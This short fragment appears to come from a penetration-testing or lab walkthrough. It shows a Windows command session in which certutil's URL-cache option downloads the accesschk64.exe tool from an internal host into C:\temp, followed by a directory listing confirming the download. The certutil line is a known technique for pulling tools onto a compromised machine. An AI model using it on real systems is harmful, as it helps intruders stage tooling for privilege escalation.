 C:\temp>certutil -f -split -urlcache "http://172.16.1.30/accesschk64.exe"
certutil -f -split -urlcache "http://172.16.1.30/accesschk64.exe"
**** Online ****
000000 ...
0b9588
CertUtil: -URLCache command completed successfully.
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7EA7-8DF6
Directory of C:\temp
2022-06-20 10:36 PM <DIR> .
2022-06-20 10:36 PM <DIR> ..
2022-06-20 10:36 PM 759,176 accesschk64.exe
1 File(s) 759,176 bytes
2 Dir(s) 44,362,715,136 bytes free